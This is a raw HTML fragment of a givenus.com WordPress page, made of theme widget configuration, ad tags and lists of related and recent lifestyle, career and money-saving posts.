block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2698,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "327";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" class="td-image-wrap " title="Top Programs For Veteran Assistance" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Programs for veteran Assistance" title="Top Programs For Veteran Assistance" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" title="Top Programs For Veteran Assistance">Top Programs For Veteran Assistance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-live-rent-free-with-these-hacks/" rel="bookmark" class="td-image-wrap " title="How To Live Rent-Free With These Hacks" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Live rent-free" title="How To Live Rent-Free With These Hacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-live-rent-free-with-these-hacks/" rel="bookmark" title="How To Live Rent-Free With These Hacks">How To Live Rent-Free With These Hacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/pay-less-for-car-insurance-with-these-hacks/" rel="bookmark" class="td-image-wrap " title="Pay Less For Car Insurance With These Hacks" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Less for car insurance" title="Pay Less For Car Insurance With These Hacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/pay-less-for-car-insurance-with-these-hacks/" rel="bookmark" title="Pay Less For Car Insurance With These Hacks">Pay Less For Car Insurance With These Hacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/what-your-favorite-holiday-says-about-you/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s What Your Favorite Holiday Says About You" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Favorite holiday" title="Here&#8217;s What Your Favorite Holiday Says About You" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/what-your-favorite-holiday-says-about-you/" rel="bookmark" title="Here&#8217;s What Your Favorite Holiday Says About You">Here&#8217;s What Your Favorite Holiday Says About You</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/you-can-make-bank-by-taking-these-surveys/" rel="bookmark" class="td-image-wrap " title="You Can Make BANK By Taking These Surveys" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Taking these surveys" title="You Can Make BANK By Taking These Surveys" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/you-can-make-bank-by-taking-these-surveys/" rel="bookmark" title="You Can Make BANK By Taking These Surveys">You Can Make BANK By Taking These Surveys</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-balance-working-multiple-jobs/" rel="bookmark" class="td-image-wrap " title="How To Balance Working Multiple Jobs" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-218x150.jpeg"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-218x150.jpeg 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How To Balance Working Multiple Jobs" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-balance-working-multiple-jobs/" rel="bookmark" title="How To Balance Working Multiple Jobs">How To Balance Working Multiple Jobs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="ai_widget-2" class="td_block_template_6 widget ai_widget-2 block-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="4528783007"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"-2698","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "617";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "102";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/5-reasons-to-work-for-a-temp-agency/" rel="bookmark" class="td-image-wrap " title="5 Reasons to Work for a Temp Agency" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2019/02/Reasons-to-Work-for-a-Temp-Agency-696x436-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2019/02/Reasons-to-Work-for-a-Temp-Agency-696x436-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2019/02/Reasons-to-Work-for-a-Temp-Agency-696x436-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 Reasons to Work for a Temp Agency" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/5-reasons-to-work-for-a-temp-agency/" rel="bookmark" title="5 Reasons to Work for a Temp Agency">5 Reasons to Work for a Temp Agency</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/anarchestra-strange-musical-instruments-anyone-can-play/" rel="bookmark" class="td-image-wrap " title="Anarchestra: Strange Musical Instruments Anyone Can Play" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_681809980-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_681809980-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_681809980-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Anarchestra: Strange Musical Instruments Anyone Can Play" title="Anarchestra: Strange Musical Instruments Anyone Can Play" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/anarchestra-strange-musical-instruments-anyone-can-play/" rel="bookmark" title="Anarchestra: Strange Musical Instruments Anyone Can Play">Anarchestra: Strange Musical Instruments Anyone Can Play</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/5-unique-but-practical-ways-to-save-money/" rel="bookmark" class="td-image-wrap " title="5 unique but practical ways to save money" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/06/save-money-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2021/06/save-money-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2021/06/save-money-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 unique but practical ways to save money" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/5-unique-but-practical-ways-to-save-money/" rel="bookmark" title="5 unique but practical ways to save money">5 unique but practical ways to save money</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/a-career-in-computer-hardware-engineering/" rel="bookmark" class="td-image-wrap " title="A Career in Computer Hardware Engineering" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2017/08/A-Career-in-Computer-Hardware-Engineering-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2017/08/A-Career-in-Computer-Hardware-Engineering-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2017/08/A-Career-in-Computer-Hardware-Engineering-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="A Career in Computer Hardware Engineering" title="A Career in Computer Hardware Engineering" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/a-career-in-computer-hardware-engineering/" rel="bookmark" title="A Career in Computer Hardware Engineering">A Career in Computer Hardware Engineering</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/10-most-popular-jobs-for-college-grads/" rel="bookmark" class="td-image-wrap " title="10 Most Popular Jobs for College Grads" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2017/08/10-Most-Popular-Jobs-for-College-Grads-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2017/08/10-Most-Popular-Jobs-for-College-Grads-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2017/08/10-Most-Popular-Jobs-for-College-Grads-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="10 Most Popular Jobs for College Grads" title="10 Most Popular Jobs for College Grads" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/10-most-popular-jobs-for-college-grads/" rel="bookmark" title="10 Most Popular Jobs for College Grads">10 Most Popular Jobs for College Grads</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/why-strong-relationships-matter-so-much/" rel="bookmark" class="td-image-wrap " title="Why Strong Relationships Matter So Much" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/01/Why-Strong-Relationships-Matter-So-Much-1-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2021/01/Why-Strong-Relationships-Matter-So-Much-1-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2021/01/Why-Strong-Relationships-Matter-So-Much-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Why Strong Relationships Matter So Much" title="Why Strong Relationships Matter So Much" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/why-strong-relationships-matter-so-much/" rel="bookmark" title="Why Strong Relationships Matter So Much">Why Strong Relationships Matter So Much</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="ai_widget-4" class="td_block_template_6 widget ai_widget-4 block-widget ai-sticky-widget"><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<!-- put the below code in body -->

<div id="375562588">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function () {
                window._mNDetails.loadTag("375562588", "325x250", "375562588");
            });
        }
        catch (error) {
        }
    </script>
</div></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-2698","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "617";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "103";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" class="td-image-wrap " title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Financial aid opportunities" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today">Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" class="td-image-wrap " title="FIRE movement? Trend helping people retire in there 30s" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FIRE movement? Trend helping people retire in there 30s" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" title="FIRE movement? Trend helping people retire in there 30s">FIRE movement? Trend helping people retire in there 30s</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" class="td-image-wrap " title="AI is here, but what&#8217;s next?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/8386440-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI is here, but what&#8217;s next?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" title="AI is here, but what&#8217;s next?">AI is here, but what&#8217;s next?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" class="td-image-wrap " title="AI Proof your Career" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3153201-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI Proof your Career" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" title="AI Proof your Career">AI Proof your Career</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb td-meta-info-hide">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/employment-trends-hot-jobs-and-where-to-find-them/" rel="bookmark" title="Employment Trends: Hot Jobs and Where to Find Them!">Employment Trends: Hot Jobs and Where to Find Them!</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" class="td-image-wrap " title="Jobs that are AI-Proof" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jobs that are AI-Proof" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" title="Jobs that are AI-Proof">Jobs that are AI-Proof</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><aside class="td_block_template_6 widget block-widget"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="6088442536"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside>
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
